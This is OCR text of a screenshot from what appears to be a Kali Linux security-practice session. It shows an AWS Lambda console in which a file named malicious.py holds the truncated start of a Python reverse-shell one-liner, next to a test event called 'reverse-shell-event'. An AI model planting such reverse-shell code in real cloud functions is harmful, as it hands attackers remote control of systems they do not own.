 Apps Places Jun 20 2:31 AM 36% 89% 1.7 kB 100%
Offensive Securit Firefox "this file c my-demo-functi Google Gemini how to include so How to create a r simple-reverse-s simple-reverse-s Reverse Shell Ch listen for python
https://ap-southeast-2.console.aws.amazon.com/lambda/home?region=ap-southeast-2#/functions/my-demo-function?tab=code
Kali Tools Kali Docs Kali Forums Exploit-DB Google Hacking DB OffSec PT0-002 Exam - Free …
aws Search [Alt+S] Asia Pacific (Sydney) Alex @ 6322-5823-8757
Lambda Functions my-demo-function
Info Tutorials
Code source Info Upload from
my-demo-function
Customize Layout...
EXPLORER
MY-DEMO-FUNCTION
malicious.py
DEPLOY
Deploy (Ctrl+Shift+U)
Test (Ctrl+Shift+I)
TEST EVENTS [NONE SELECTED]
Create new test event
ENVIRONMENT VARIABLES
malicious.py
malicious.py
1 python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,so
2
Create new test event
Create new test event Invoke Save
Event Name
reverse-shell-event
Maximum of 25 characters consisting of letters, numbers, dots, hyphens
and underscores.
Event sharing settings
Private
This event is only available in the Lambda Console and to the event creator. You can
configure a total of ten. Learn more
Shareable
This event is available to IAM users within the same account who have permissions to
access and use shareable events. Learn more
Template - optional
Hello World
Event JSON
1 {
2 "key1": "value1",
3 "key2": "value2",
4 "key3": "value3"
5 }
Learn how to implement common use
cases in AWS Lambda.
Create a simple web app
In this tutorial you will learn how
to:
• Build a simple web app,
consisting of a Lambda
function with a function
URL that outputs a
webpage
• Invoke your function
through its function URL
Learn more
Start tutorial
0 0 Amazon Q Lambda Layout: us
CloudShell Feedback © 2025, Amazon Web Services, Inc. or its affiliates. Privacy Terms Cookie preferences